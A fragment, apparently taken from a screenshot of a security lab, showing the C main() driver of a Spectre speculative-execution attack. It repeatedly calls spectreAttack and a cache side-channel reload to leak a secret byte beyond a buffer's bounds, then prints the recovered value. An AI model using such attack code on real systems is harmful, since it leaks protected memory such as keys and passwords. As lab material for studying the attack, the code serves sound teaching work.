 int main() {
  int i;
  uint8_t s;
  size_t index_beyond = (size_t)(secret - (char*)buffer);
  flushSideChannel();
  for(i=0;i<256; i++) scores[i]=0;
  for (i = 0; i < 1000; i++) {
    //printf("*****\n");  // This seemly "useless" line is necessary for the attack to succeed
    spectreAttack(index_beyond);
    usleep(10);
    reloadSideChannelImproved();
  }
  scores[0]=0;//new
  int max = 0;
  for (i = 0; i < 256; i++){
    if(scores[max] < scores[i]) max = i;
  }
  printf("Reading secret value at index %ld\n", index_beyond);
  printf("The secret value is %d(%c)\n", max, max);
  printf("The number of hits is %d\n", scores[max]);
  return (0);
}
-- INSERT --